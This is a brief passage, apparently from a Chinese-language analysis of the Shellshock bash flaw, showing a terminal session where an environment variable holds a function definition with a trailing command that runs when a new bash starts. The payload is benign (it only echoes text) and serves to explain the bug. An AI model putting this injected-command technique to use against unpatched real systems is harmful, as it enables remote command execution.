 然后在进入子 shell 的时候... ...
knownsec@ubuntu:~$ export X='() { echo "inside X"; }; echo "outside
knownsec@ubuntu:~$ env|grep X
XDG_SESSION_ID=8
X=() { echo "inside X"; }; echo "outside X";
XDG_RUNTIME_DIR=/run/user/1000
knownsec@ubuntu:~$ bash
outside X
knownsec@ubuntu:~$